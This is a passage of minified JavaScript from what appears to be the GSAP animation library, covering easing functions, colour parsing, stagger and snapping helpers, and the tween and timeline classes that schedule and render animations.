ke(t,e),t._initted?!n&&t._pt&&(t._dur&&!1!==t.vars.lazy||!t._dur&&t.vars.lazy)&&c!==pe.frame?($.push(t),t._lazy=[e,r],1):void 0:1},Bt=function(t){var e=t.data;return\"isFromStart\"===e||\"isStart\"===e},Lt=function(t,e,n,r){var i=t._repeat,o=ht(e)||0,s=t._tTime/t._tDur;return s&&!r&&(t._time*=o/t._dur),t._dur=o,t._tDur=i?i<0?1e10:ht(o*(i+1)+t._rDelay*i):o,s>0&&!r?At(t,t._tTime=t._tDur*s):t.parent&&Mt(t),n||Ct(t.parent,t),t},Nt=function(t){return t instanceof Me?Ct(t):Lt(t,t._dur)},Rt={_start:0,endTime:Q,totalDuration:Q},Xt=function t(e,n,r){var i,o,s,a=e.labels,u=e._recent||Rt,l=e.duration()>=y?u.endTime(!1):e._dur;return T(n)&&(isNaN(n)||n in a)?(o=n.charAt(0),s=\"%\"===n.substr(-1),i=n.indexOf(\"=\"),\"<\"===o||\">\"===o?(i>=0&&(n=n.replace(/=/,\"\")),(\"<\"===o?u._start:u.endTime(u._repeat>=0))+(parseFloat(n.substr(1))||0)*(s?(i<0?u:r).totalDuration()/100:1)):i<0?(n in a||(a[n]=l),a[n]):(o=parseFloat(n.charAt(i-1)+n.substr(i+1)),s&&r&&(o=o/100*(N(r)?r[0]:r).totalDuration()),i>1?t(e,n.substr(0,i-1),r)+o:l+o)):null==n?l:+n},Yt=function(t,e,n){var r,i,o=A(e[1]),s=(o?2:1)+(t<2?0:1),a=e[s];if(o&&(a.duration=e[1]),a.parent=n,t){for(r=a,i=n;i&&!(\"immediateRender\"in r);)r=i.vars.defaults||{},i=O(i.vars.inherit)&&i.parent;a.immediateRender=O(r.immediateRender),t<2?a.runBackwards=1:a.startAt=e[s-1]}return new Xe(e[0],a,e[s+1])},It=function(t,e){return t||0===t?e(t):e},zt=function(t,e,n){return n<t?t:n>e?e:n},Ht=function(t,e){return T(t)&&(e=W.exec(t))?t.substr(e.index+e[0].length):\"\"},Wt=[].slice,Vt=function(t,e){return t&&S(t)&&\"length\"in t&&(!e&&!t.length||t.length-1 in t&&S(t[0]))&&!t.nodeType&&t!==a},jt=function(t,e,n){return void 0===n&&(n=[]),t.forEach((function(t){var r;return T(t)&&!e||Vt(t,1)?(r=n).push.apply(r,Ut(t)):n.push(t)}))||n},Ut=function(t,e,n){return!T(t)||n||!u&&de()?N(t)?jt(t,n):Vt(t)?Wt.call(t,0):t?[t]:[]:Wt.call((e||l).querySelectorAll(t),0)},qt=function(t){return t.sort((function(){return.5-Math.random()}))},Gt=function(t){if(M(t))return t;var e=S(t)?t:{each:t},n=xe(e.ease),r=e.from||0,i=parseFloat(e.base)||0,o={},s=r>0&&r<1,a=isNaN(r)||s,u=e.axis,l=r,h=r;return T(r)?l=h={center:.5,edges:.5,end:1}[r]||0:!s&&a&&(l=r[0],h=r[1]),function(t,s,c){var f,p,d,g,D,m,v,_,x,w=(c||e).length,C=o[w];if(!C){if(!(x=\"auto\"===e.grid?0:(e.grid||[1,y])[1])){for(v=-y;v<(v=c[x++].getBoundingClientRect().left)&&x<w;);x--}for(C=o[w]=[],f=a?Math.min(x,w)*l-.5:r%x,p=x===y?0:a?w*h/x-.5:r/x|0,v=0,_=y,m=0;m<w;m++)d=m%x-f,g=p-(m/x|0),C[m]=D=u?Math.abs(\"y\"===u?g:d):F(d*d+g*g),D>v&&(v=D),D<_&&(_=D);\"random\"===r&&qt(C),C.max=v-_,C.min=_,C.v=w=(parseFloat(e.amount)||parseFloat(e.each)*(x>w?w-1:u?\"y\"===u?w/x:x:Math.max(x,w/x))||0)*(\"edges\"===r?-1:1),C.b=w<0?i-w:i,C.u=Ht(e.amount||e.each)||0,n=n&&w<0?_e(n):n}return w=(C[t]-C.min)/C.max||0,ht(C.b+(n?n(w):w)*C.v)+C.u}},Kt=function(t){var e=Math.pow(10,((t+\"\").split(\".\")[1]||\"\").length);return function(n){var r=Math.round(parseFloat(n)/t)*t*e;return(r-r%1)/e+(A(n)?0:Ht(n))}},Qt=function(t,e){var n,r,i=N(t);return!i&&S(t)&&(n=i=t.radius||y,t.values?(t=Ut(t.values),(r=!A(t[0]))&&(n*=n)):t=Kt(t.increment)),It(e,i?M(t)?function(e){return r=t(e),Math.abs(r-e)<=n?r:e}:function(e){for(var i,o,s=parseFloat(r?e.x:e),a=parseFloat(r?e.y:0),u=y,l=0,h=t.length;h--;)(i=r?(i=t[h].x-s)*i+(o=t[h].y-a)*o:Math.abs(t[h]-s))<u&&(u=i,l=h);return l=!n||u<=n?t[l]:e,r||l===e||A(e)?l:l+Ht(e)}:Kt(t))},Zt=function(t,e,n,r){return It(N(t)?!e:!0===n?!!(n=0):!r,(function(){return N(t)?t[~~(Math.random()*t.length)]:(n=n||1e-5)&&(r=n<1?Math.pow(10,(n+\"\").length-2):1)&&Math.floor(Math.round((t-n/2+Math.random()*(e-t+.99*n))/n)*n*r)/r}))},$t=function(t,e,n){return It(n,(function(n){return t[~~e(n)]}))},Jt=function(t){for(var e,n,r,i,o=0,s=\"\";~(e=t.indexOf(\"random(\",o));)r=t.indexOf(\")\",e),i=\"[\"===t.charAt(e+7),n=t.substr(e+7,r-e-7).match(i?H:R),s+=t.substr(o,e-o)+Zt(i?n:+n[0],i?0:+n[1],+n[2]||1e-5),o=r+1;return s+t.substr(o,t.length-o)},te=function(t,e,n,r,i){var o=e-t,s=r-n;return It(i,(function(e){return n+((e-t)/o*s||0)}))},ee=function(t,e,n){var r,i,o,s=t.labels,a=y;for(r in s)(i=s[r]-e)<0==!!n&&i&&a>(i=Math.abs(i))&&(o=r,a=i);return o},ne=function(t,e,n){var r,i,o=t.vars,s=o[e];if(s)return r=o[e+\"Params\"],i=o.callbackScope||t,n&&$.length&&ft(),r?s.apply(i,r):s.call(i)},re=function(t){return wt(t),t.scrollTrigger&&t.scrollTrigger.kill(!1),t.progress()<1&&ne(t,\"onInterrupt\"),t},ie=function(t){var e=(t=!t.name&&t.default||t).name,n=M(t),r=e&&!n&&t.init?function(){this._props=[]}:t,i={init:Q,render:qe,add:Se,kill:Ke,modifier:Ge,rawVars:0},o={targetTest:0,get:0,getSetter:We,aliases:{},register:0};if(de(),t!==r){if(tt[e])return;Dt(r,Dt(_t(t,i),o)),mt(r.prototype,mt(i,_t(t,o))),tt[r.prop=e]=r,t.targetTest&&(rt.push(r),Z[e]=1),e=(\"css\"===e?\"CSS\":e.charAt(0).toUpperCase()+e.substr(1))+\"Plugin\"}K(e,r),t.register&&t.register(nn,r,$e)},oe={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},se=function(t,e,n){return 255*(6*(t+=t<0?1:t>1?-1:0)<1?e+(n-e)*t*6:t<.5?n:3*t<2?e+(n-e)*(2/3-t)*6:e)+.5|0},ae=function(t,e,n){var r,i,o,s,a,u,l,h,c,f,p=t?A(t)?[t>>16,t>>8&255,255&t]:0:oe.black;if(!p){if(\",\"===t.substr(-1)&&(t=t.substr(0,t.length-1)),oe[t])p=oe[t];else if(\"#\"===t.charAt(0)){if(t.length<6&&(r=t.charAt(1),i=t.charAt(2),o=t.charAt(3),t=\"#\"+r+r+i+i+o+o+(5===t.length?t.charAt(4)+t.charAt(4):\"\")),9===t.length)return[(p=parseInt(t.substr(1,6),16))>>16,p>>8&255,255&p,parseInt(t.substr(7),16)/255];p=[(t=parseInt(t.substr(1),16))>>16,t>>8&255,255&t]}else if(\"hsl\"===t.substr(0,3))if(p=f=t.match(R),e){if(~t.indexOf(\"=\"))return p=t.match(X),n&&p.length<4&&(p[3]=1),p}else s=+p[0]%360/360,a=+p[1]/100,r=2*(u=+p[2]/100)-(i=u<=.5?u*(a+1):u+a-u*a),p.length>3&&(p[3]*=1),p[0]=se(s+1/3,r,i),p[1]=se(s,r,i),p[2]=se(s-1/3,r,i);else p=t.match(R)||oe.transparent;p=p.map(Number)}return e&&!f&&(r=p[0]/255,i=p[1]/255,o=p[2]/255,u=((l=Math.max(r,i,o))+(h=Math.min(r,i,o)))/2,l===h?s=a=0:(c=l-h,a=u>.5?c/(2-l-h):c/(l+h),s=l===r?(i-o)/c+(i<o?6:0):l===i?(o-r)/c+2:(r-i)/c+4,s*=60),p[0]=~~(s+.5),p[1]=~~(100*a+.5),p[2]=~~(100*u+.5)),n&&p.length<4&&(p[3]=1),p},ue=function(t){var e=[],n=[],r=-1;return t.split(he).forEach((function(t){var i=t.match(Y)||[];e.push.apply(e,i),n.push(r+=i.length+1)})),e.c=n,e},le=function(t,e,n){var r,i,o,s,a=\"\",u=(t+a).match(he),l=e?\"hsla(\":\"rgba(\",h=0;if(!u)return t;if(u=u.map((function(t){return(t=ae(t,e,1))&&l+(e?t[0]+\",\"+t[1]+\"%,\"+t[2]+\"%,\"+t[3]:t.join(\",\"))+\")\"})),n&&(o=ue(t),(r=n.c).join(a)!==o.c.join(a)))for(s=(i=t.replace(he,\"1\").split(Y)).length-1;h<s;h++)a+=i[h]+(~r.indexOf(h)?u.shift()||l+\"0,0,0,0)\":(o.length?o:u.length?u:n).shift());if(!i)for(s=(i=t.split(he)).length-1;h<s;h++)a+=i[h]+u[h];return a+i[s]},he=function(){var t,e=\"(?:\\\\b(?:(?:rgb|rgba|hsl|hsla)\\\\(.+?\\\\))|\\\\B#(?:[0-9a-f]{3,4}){1,2}\\\\b\";for(t in oe)e+=\"|\"+t+\"\\\\b\";return new RegExp(e+\")\",\"gi\")}(),ce=/hsl[a]?\\(/,fe=function(t){var e,n=t.join(\" \");if(he.lastIndex=0,he.test(n))return e=ce.test(n),t[1]=le(t[1],e),t[0]=le(t[0],e,ue(t[1])),!0},pe=function(){var t,e,n,r,i,o,s=Date.now,c=500,f=33,d=s(),g=d,D=1e3/240,m=D,v=[],_=function n(a){var u,l,h,p,_=s()-g,y=!0===a;if(_>c&&(d+=_-f),((u=(h=(g+=_)-d)-m)>0||y)&&(p=++r.frame,i=h-1e3*r.time,r.time=h/=1e3,m+=u+(u>=D?4:D-u),l=1),y||(t=e(n)),l)for(o=0;o<v.length;o++)v[o](h,i,p,a)};return r={time:0,frame:0,tick:function(){_(!0)},deltaRatio:function(t){return i/(1e3/(t||60))},wake:function(){h&&(!u&&k()&&(a=u=window,l=a.document||{},V.gsap=nn,(a.gsapVersions||(a.gsapVersions=[])).push(nn.version),U(j||a.GreenSockGlobals||!a.gsap&&a||{}),n=a.requestAnimationFrame),t&&r.sleep(),e=n||function(t){return setTimeout(t,m-1e3*r.time+1|0)},p=1,_(2))},sleep:function(){(n?a.cancelAnimationFrame:clearTimeout)(t),p=0,e=Q},lagSmoothing:function(t,e){c=t||1/1e-8,f=Math.min(e,c,0)},fps:function(t){D=1e3/(t||240),m=1e3*r.time+D},add:function(t){v.indexOf(t)<0&&v.push(t),de()},remove:function(t,e){~(e=v.indexOf(t))&&v.splice(e,1)&&o>=e&&o--},_listeners:v}}(),de=function(){return!p&&pe.wake()},ge={},De=/^[\\d.\\-M][\\d.\\-,\\s]/,me=/[\"']/g,ve=function(t){for(var e,n,r,i={},o=t.substr(1,t.length-3).split(\":\"),s=o[0],a=1,u=o.length;a<u;a++)n=o[a],e=a!==u-1?n.lastIndexOf(\",\"):n.length,r=n.substr(0,e),i[s]=isNaN(r)?r.replace(me,\"\").trim():+r,s=n.substr(e+1).trim();return i},_e=function(t){return function(e){return 1-t(1-e)}},ye=function t(e,n){for(var r,i=e._first;i;)i instanceof Me?t(i,n):!i.vars.yoyoEase||i._yoyo&&i._repeat||i._yoyo===n||(i.timeline?t(i.timeline,n):(r=i._ease,i._ease=i._yEase,i._yEase=r,i._yoyo=n)),i=i._next},xe=function(t,e){return t&&(M(t)?t:ge[t]||function(t){var e,n,r,i,o=(t+\"\").split(\"(\"),s=ge[o[0]];return s&&o.length>1&&s.config?s.config.apply(null,~t.indexOf(\"{\")?[ve(o[1])]:(e=t,n=e.indexOf(\"(\")+1,r=e.indexOf(\")\"),i=e.indexOf(\"(\",n),e.substring(n,~i&&i<r?e.indexOf(\")\",r+1):r)).split(\",\").map(dt)):ge._CE&&De.test(t)?ge._CE(\"\",t):s}(t))||e},we=function(t,e,n,r){void 0===n&&(n=function(t){return 1-e(1-t)}),void 0===r&&(r=function(t){return t<.5?e(2*t)/2:1-e(2*(1-t))/2});var i,o={easeIn:e,easeOut:n,easeInOut:r};return ut(t,(function(t){for(var e in ge[t]=V[t]=o,ge[i=t.toLowerCase()]=n,o)ge[i+(\"easeIn\"===e?\".in\":\"easeOut\"===e?\".out\":\".inOut\")]=ge[t+\".\"+e]=o[e]})),o},Ce=function(t){return function(e){return e<.5?(1-t(1-2*e))/2:.5+t(2*(e-.5))/2}},Fe=function t(e,n,r){var i=n>=1?n:1,o=(r||(e?.3:.45))/(n<1?n:1),s=o/x*(Math.asin(1/i)||0),a=function(t){return 1===t?1:i*Math.pow(2,-10*t)*b((t-s)*o)+1},u=\"out\"===e?a:\"in\"===e?function(t){return 1-a(1-t)}:Ce(a);return o=x/o,u.config=function(n,r){return t(e,n,r)},u},Ee=function t(e,n){void 0===n&&(n=1.70158);var r=function(t){return t?--t*t*((n+1)*t+n)+1:0},i=\"out\"===e?r:\"in\"===e?function(t){return 1-r(1-t)}:Ce(r);return i.config=function(n){return t(e,n)},i};ut(\"Linear,Quad,Cubic,Quart,Quint,Strong\",(function(t,e){var n=e<5?e+1:e;we(t+\",Power\"+(n-1),e?function(t){return Math.pow(t,n)}:function(t){return t},(function(t){return 1-Math.pow(1-t,n)}),(function(t){return t<.5?Math.pow(2*t,n)/2:1-Math.pow(2*(1-t),n)/2}))})),ge.Linear.easeNone=ge.none=ge.Linear.easeIn,we(\"Elastic\",Fe(\"in\"),Fe(\"out\"),Fe()),d=7.5625,D=1/(g=2.75),we(\"Bounce\",(function(t){return 1-m(1-t)}),m=function(t){return t<D?d*t*t:t<.7272727272727273?d*Math.pow(t-1.5/g,2)+.75:t<.9090909090909092?d*(t-=2.25/g)*t+.9375:d*Math.pow(t-2.625/g,2)+.984375}),we(\"Expo\",(function(t){return t?Math.pow(2,10*(t-1)):0})),we(\"Circ\",(function(t){return-(F(1-t*t)-1)})),we(\"Sine\",(function(t){return 1===t?1:1-E(t*w)})),we(\"Back\",Ee(\"in\"),Ee(\"out\"),Ee()),ge.SteppedEase=ge.steps=V.SteppedEase={config:function(t,e){void 0===t&&(t=1);var n=1/t,r=t+(e?0:1),i=e?1:0;return function(t){return((r*zt(0,1-1e-8,t)|0)+i)*n}}},_.ease=ge[\"quad.out\"],ut(\"onComplete,onUpdate,onStart,onRepeat,onReverseComplete,onInterrupt\",(function(t){return it+=t+\",\"+t+\"Params,\"}));var be=function(t,e){this.id=C++,t._gsap=this,this.target=t,this.harness=e,this.get=e?e.get:at,this.set=e?e.getSetter:We},Te=function(){function t(t){this.vars=t,this._delay=+t.delay||0,(this._repeat=t.repeat===1/0?-2:t.repeat||0)&&(this._rDelay=t.repeatDelay||0,this._yoyo=!!t.yoyo||!!t.yoyoEase),this._ts=1,Lt(this,+t.duration,1,1),this.data=t.data,p||pe.wake()}var e=t.prototype;return e.delay=function(t){return t||0===t?(this.parent&&this.parent.smoothChildTiming&&this.startTime(this._start+t-this._delay),this._delay=t,this):this._delay},e.duration=function(t){return arguments.length?this.totalDuration(this._repeat>0?t+(t+this._rDelay)*this._repeat:t):this.totalDuration()&&this._dur},e.totalDuration=function(t){return arguments.length?(this._dirty=0,Lt(this,this._repeat<0?t:(t-this._repeat*this._rDelay)/(this._repeat+1))):this._tDur},e.totalTime=function(t,e){if(de(),!arguments.length)return this._tTime;var n=this._dp;if(n&&n.smoothChildTiming&&this._ts){for(At(this,t),!n._dp||n.parent||Pt(n,this);n&&n.parent;)n.parent._time!==n._start+(n._ts>=0?n._tTime/n._ts:(n.totalDuration()-n._tTime)/-n._ts)&&n.totalTime(n._tTime,!0),n=n.parent;!this.parent&&this._dp.autoRemoveChildren&&(this._ts>0&&t<this._tDur||this._ts<0&&t>0||!this._tDur&&!t)&&St(this._dp,this,this._start-this._delay)}return(this._tTime!==t||!this._dur&&!e||this._initted&&1e-8===Math.abs(this._zTime)||!t&&!this._initted&&(this.add||this._ptLookup))&&(this._ts||(this._pTime=t),pt(this,t,e)),this},e.time=function(t,e){return arguments.length?this.totalTime(Math.min(this.totalDuration(),t+Et(this))%(this._dur+this._rDelay)||(t?this._dur:0),e):this._time},e.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this.totalDuration()?Math.min(1,this._tTime/this._tDur):this.ratio},e.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(!this._yoyo||1&this.iteration()?t:1-t)+Et(this),e):this.duration()?Math.min(1,this._time/this._dur):this.ratio},e.iteration=function(t,e){var n=this.duration()+this._rDelay;return arguments.length?this.totalTime(this._time+(t-1)*n,e):this._repeat?bt(this._tTime,n)+1:1},e.timeScale=function(t){if(!arguments.length)return-1e-8===this._rts?0:this._rts;if(this._rts===t)return this;var e=this.parent&&this._ts?Tt(this.parent._time,this):this._tTime;return this._rts=+t||0,this._ts=this._ps||-1e-8===t?0:this._rts,Ft(this.totalTime(zt(-this._delay,this._tDur,e),!0)),Mt(this),this},e.paused=function(t){return arguments.length?(this._ps!==t&&(this._ps=t,t?(this._pTime=this._tTime||Math.max(-this._delay,this.rawTime()),this._ts=this._act=0):(de(),this._ts=this._rts,this.totalTime(this.parent&&!this.parent.smoothChildTiming?this.rawTime():this._tTime||this._pTime,1===this.progress()&&1e-8!==Math.abs(this._zTime)&&(this._tTime-=1e-8)))),this):this._ps},e.startTime=function(t){if(arguments.length){this._start=t;var e=this.parent||this._dp;return e&&(e._sort||!this.parent)&&St(e,this,t-this._delay),this}return this._start},e.endTime=function(t){return this._start+(O(t)?this.totalDuration():this.duration())/Math.abs(this._ts||1)},e.rawTime=function(t){var e=this.parent||this._dp;return e?t&&(!this._ts||this._repeat&&this._time&&this.totalProgress()<1)?this._tTime%(this._dur+this._rDelay):this._ts?Tt(e.rawTime(t),this):this._tTime:this._tTime},e.globalTime=function(t){for(var e=this,n=arguments.length?t:e.rawTime();e;)n=e._start+n/(e._ts||1),e=e._dp;return n},e.repeat=function(t){return arguments.length?(this._repeat=t===1/0?-2:t,Nt(this)):-2===this._repeat?1/0:this._repeat},e.repeatDelay=function(t){if(arguments.length){var e=this._time;return this._rDelay=t,Nt(this),e?this.time(e):this}return this._rDelay},e.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},e.seek=function(t,e){return this.totalTime(Xt(this,t),O(e))},e.restart=function(t,e){return this.play().totalTime(t?-this._delay:0,O(e))},e.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},e.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},e.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},e.resume=function(){return this.paused(!1)},e.reversed=function(t){return arguments.length?(!!t!==this.reversed()&&this.timeScale(-this._rts||(t?-1e-8:0)),this):this._rts<0},e.invalidate=function(){return this._initted=this._act=0,this._zTime=-1e-8,this},e.isActive=function(){var t,e=this.parent||this._dp,n=this._start;return!(e&&!(this._ts&&this._initted&&e.isActive()&&(t=e.rawTime(!0))>=n&&t<this.endTime(!0)-1e-8))},e.eventCallback=function(t,e,n){var r=this.vars;return arguments.length>1?(e?(r[t]=e,n&&(r[t+\"Params\"]=n),\"onUpdate\"===t&&(this._onUpdate=e)):delete r[t],this):r[t]},e.then=function(t){var e=this;return new Promise((function(n){var r=M(t)?t:gt,i=function(){var t=e.then;e.then=null,M(r)&&(r=r(e))&&(r.then||r===e)&&(e.then=t),n(r),e.then=t};e._initted&&1===e.totalProgress()&&e._ts>=0||!e._tTime&&e._ts<0?i():e._prom=i}))},e.kill=function(){re(this)},t}();Dt(Te.prototype,{_time:0,_start:0,_end:0,_tTime:0,_tDur:0,_dirty:0,_repeat:0,_yoyo:!1,parent:null,_initted:!1,_rDelay:0,_ts:1,_dp:0,ratio:0,_zTime:-1e-8,_prom:0,_ps:!1,_rts:1});var Me=function(t){function e(e,n){var i;return void 0===e&&(e={}),(i=t.call(this,e)||this).labels={},i.smoothChildTiming=!!e.smoothChildTiming,i.autoRemoveChildren=!!e.autoRemoveChildren,i._sort=O(e.sortChildren),s&&St(e.parent||s,r(i),n),e.reversed&&i.reverse(),e.paused&&i.paused(!0),e.scrollTrigger&&Ot(r(i),e.scrollTrigger),i}i(e,t);var n=e.prototype;return n.to=function(t,e,n){return Yt(0,arguments,this),this},n.from=function(t,e,n){return Yt(1,arguments,this),this},n.fromTo=function(t,e,n,r){return Yt(2,arguments,this),this},n.set=function(t,e,n){return e.duration=0,e.parent=this,yt(e).repeatDelay||(e.repeat=0),e.immediateRender=!!e.immediateRender,new Xe(t,e,Xt(this,n),1),this},n.call=function(t,e,n){return St(this,Xe.delayedCall(0,t,e),n)},n.staggerTo=function(t,e,n,r,i,o,s){return n.duration=e,n.stagger=n.stagger||r,n.onComplete=o,n.onCompleteParams=s,n.parent=this,new Xe(t,n,Xt(this,i)),this},n.staggerFrom=function(t,e,n,r,i,o,s){return n.runBackwards=1,yt(n).immediateRender=O(n.immediateRender),this.staggerTo(t,e,n,r,i,o,s)},n.staggerFromTo=function(t,e,n,r,i,o,s,a){return r.startAt=n,yt(r).immediateRender=O(r.immediateRender),this.staggerTo(t,e,r,i,o,s,a)},n.render=function(t,e,n){var r,i,o,a,u,l,h,c,f,p,d,g,D=this._time,m=this._dirty?this.totalDuration():this._tDur,v=this._dur,_=t<=0?0:ht(t),y=this._zTime<0!=t<0&&(this._initted||!v);if(this!==s&&_>m&&t>=0&&(_=m),_!==this._tTime||n||y){if(D!==this._time&&v&&(_+=this._time-D,t+=this._time-D),r=_,f=this._start,l=!(c=this._ts),y&&(v||(D=this._zTime),(t||!e)&&(this._zTime=t)),this._repeat){if(d=this._yoyo,u=v+this._rDelay,this._repeat<-1&&t<0)return this.totalTime(100*u+t,e,n);if(r=ht(_%u),_===m?(a=this._repeat,r=v):((a=~~(_/u))&&a===_/u&&(r=v,a--),r>v&&(r=v)),p=bt(this._tTime,u),!D&&this._tTime&&p!==a&&(p=a),d&&1&a&&(r=v-r,g=1),a!==p&&!this._lock){var x=d&&1&p,w=x===(d&&1&a);if(a<p&&(x=!x),D=x?0:v,this._lock=1,this.render(D||(g?0:ht(a*u)),e,!v)._lock=0,this._tTime=_,!e&&this.parent&&ne(this,\"onRepeat\"),this.vars.repeatRefresh&&!g&&(this.invalidate()._lock=1),D&&D!==this._time||l!==!this._ts||this.vars.onRepeat&&!this.parent&&!this._act)return this;if(v=this._dur,m=this._tDur,w&&(this._lock=2,D=x?v:-1e-4,this.render(D,!0),this.vars.repeatRefresh&&!g&&this.invalidate()),this._lock=0,!this._ts&&!l)return this;ye(this,g)}}if(this._hasPause&&!this._forcing&&this._lock<2&&(h=function(t,e,n){var r;if(n>e)for(r=t._first;r&&r._start<=n;){if(\"isPause\"===r.data&&r._start>e)return r;r=r._next}else for(r=t._last;r&&r._start>=n;){if(\"isPause\"===r.data&&r._start<e)return r;r=r._prev}}(this,ht(D),ht(r)))&&(_-=r-(r=h._start)),this._tTime=_,this._time=r,this._act=!c,this._initted||(this._onUpdate=this.vars.onUpdate,this._initted=1,this._zTime=t,D=0),!D&&r&&!e&&(ne(this,\"onStart\"),this._tTime!==_))return this;if(r>=D&&t>=0)for(i=this._first;i;){if(o=i._next,(i._act||r>=i._start)&&i._ts&&h!==i){if(i.parent!==this)return this.render(t,e,n);if(i.render(i._ts>0?(r-i._start)*i._ts:(i._dirty?i.totalDuration():i._tDur)+(r-i._start)*i._ts,e,n),r!==this._time||!this._ts&&!l){h=0,o&&(_+=this._zTime=-1e-8);break}}i=o}else{i=this._last;for(var C=t<0?t:r;i;){if(o=i._prev,(i._act||C<=i._end)&&i._ts&&h!==i){if(i.parent!==this)return this.render(t,e,n);if(i.render(i._ts>0?(C-i._start)*i._ts:(i._dirty?i.totalDuration():i._tDur)+(C-i._start)*i._ts,e,n),r!==this._time||!this._ts&&!l){h=0,o&&(_+=this._zTime=C?-1e-8:1e-8);break}}i=o}}if(h&&!e&&(this.pause(),h.render(r>=D?0:-1e-8)._zTime=r>=D?1:-1,this._ts))return this._start=f,Mt(this),this.render(t,e,n);this._onUpdate&&!e&&ne(this,\"onUpdate\",!0),(_===m&&m>=this.totalDuration()||!_&&D)&&(f!==this._start&&Math.abs(c)===Math.abs(this._ts)||this._lock||((t||!v)&&(_===m&&this._ts>0||!_&&this._ts<0)&&wt(this,1),e||t<0&&!D||!_&&!D&&m||(ne(this,_===m&&t>=0?\"onComplete\":\"onReverseComplete\",!0),this._prom&&!(_<m&&this.timeScale()>0)&&this._prom())))}return this},n.add=function(t,e){var n=this;if(A(e)||(e=Xt(this,e,t)),!(t instanceof Te)){if(N(t))return t.forEach((function(t){return n.add(t,e)})),this;if(T(t))return this.addLabel(t,e);if(!M(t))return this;t=Xe.delayedCall(0,t)}return this!==t?St(this,t,e):this},n.getChildren=function(t,e,n,r){void 0===t&&(t=!0),void 0===e&&(e=!0),void 0===n&&(n=!0),void 0===r&&(r=-y);for(var i=[],o=this._first;o;)o._start>=r&&(o instanceof Xe?e&&i.push(o):(n&&i.push(o),t&&i.push.apply(i,o.getChildren(!0,e,n)))),o=o._next;return i},n.getById=function(t){for(var e=this.getChildren(1,1,1),n=e.length;n--;)if(e[n].vars.id===t)return e[n]},n.remove=function(t){return T(t)?this.removeLabel(t):M(t)?this.killTweensOf(t):(xt(this,t),t===this._recent&&(this._recent=this._last),Ct(this))},n.totalTime=function(e,n){return arguments.length?(this._forcing=1,!this._dp&&this._ts&&(this._start=ht(pe.time-(this._ts>0?e/this._ts:(this.totalDuration()-e)/-this._ts))),t.prototype.totalTime.call(this,e,n),this._forcing=0,this):this._tTime},n.addLabel=function(t,e){return this.labels[t]=Xt(this,e),this},n.removeLabel=function(t){return delete this.labels[t],this},n.addPause=function(t,e,n){var r=Xe.delayedCall(0,e||Q,n);return r.data=\"isPause\",this._hasPause=1,St(this,r,Xt(this,t))},n.removePause=function(t){var e=this._first;for(t=Xt(this,t);e;)e._start===t&&\"isPause\"===e.data&&wt(e),e=e._next},n.killTweensOf=function(t,e,n){for(var r=this.getTweensOf(t,n),i=r.length;i--;)Ae!==r[i]&&r[i].kill(t,e);return this},n.getTweensOf=function(t,e){for(var n,r=[],i=Ut(t),o=this._first,s=A(e);o;)o instanceof Xe?ct(o._targets,i)&&(s?(!Ae||o._initted&&o._ts)&&o.globalTime(0)<=e&&o.globalTime(o.totalDuration())>e:!e||o.isActive())&&r.push(o):(n=o.getTweensOf(i,e)).length&&r.push.apply(r,n),o=o._next;return r},n.tweenTo=function(t,e){e=e||{};var n,r=this,i=Xt(r,t),o=e,s=o.startAt,a=o.onStart,u=o.onStartParams,l=o.immediateRender,h=Xe.to(r,Dt({ease:e.ease||\"none\",lazy:!1,immediateRender:!1,time:i,overwrite:\"auto\",duration:e.duration||Math.abs((i-(s&&\"time\"in s?s.time:r._time))/r.timeScale())||1e-8,onStart:function(){if(r.pause(),!n){var t=e.duration||Math.abs((i-(s&&\"time\"in s?s.time:r._time))/r.timeScale());h._dur!==t&&Lt(h,t,0,1).render(h._time,!0,!0),n=1}a&&a.apply(h,u||[])}},e));return l?h.render(0):h},n.tweenFromTo=function(t,e,n){return this.tweenTo(e,Dt({startAt:{time:Xt(this,t)}},n))},n.recent=function(){return this._recent},n.nextLabel=function(t){return void 0===t&&(t=this._time),ee(this,Xt(this,t))},n.previousLabel=function(t){return void 0===t&&(t=this._time),ee(this,Xt(this,t),1)},n.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.previousLabel(this._time+1e-8)},n.shiftChildren=function(t,e,n){void 0===n&&(n=0);for(var r,i=this._first,o=this.labels;i;)i._start>=n&&(i._start+=t,i._end+=t),i=i._next;if(e)for(r in o)o[r]>=n&&(o[r]+=t);return Ct(this)},n.invalidate=function(){var e=this._first;for(this._lock=0;e;)e.invalidate(),e=e._next;return t.prototype.invalidate.call(this)},n.clear=function(t){void 0===t&&(t=!0);for(var e,n=this._first;n;)e=n._next,this.remove(n),n=e;return this._dp&&(this._time=this._tTime=this._pTime=0),t&&(this.labels={}),Ct(this)},n.totalDuration=function(t){var e,n,r,i=0,o=this,a=o._last,u=y;if(arguments.length)return o.timeScale((o._repeat<0?o.duration():o.totalDuration())/(o.reversed()?-t:t));if(o._dirty){for(r=o.parent;a;)e=a._prev,a._dirty&&a.totalDuration(),(n=a._start)>u&&o._sort&&a._ts&&!o._lock?(o._lock=1,St(o,a,n-a._delay,1)._lock=0):u=n,n<0&&a._ts&&(i-=n,(!r&&!o._dp||r&&r.smoothChildTiming)&&(o._start+=n/o._ts,o._time-=n,o._tTime-=n),o.shiftChildren(-n,!1,-Infinity),u=0),a._end>i&&a._ts&&(i=a._end),a=e;Lt(o,o===s&&o._time>i?o._time:i,1,1),o._dirty=0}return o._tDur},e.updateRoot=function(t){if(s._ts&&(pt(s,Tt(t,s)),c=pe.frame),pe.frame>=nt){nt+=v.autoSleep||120;var e=s._first;if((!e||!e._ts)&&v.autoSleep&&pe._listeners.length<2){for(;e&&!e._ts;)e=e._next;e||pe.sleep()}}},e}(Te);Dt(Me.prototype,{_lock:0,_hasPause:0,_forcing:0});var Ae,Pe=function(t,e,n,r,i,o,s){var a,u,l,h,c,f,p,d,g=new 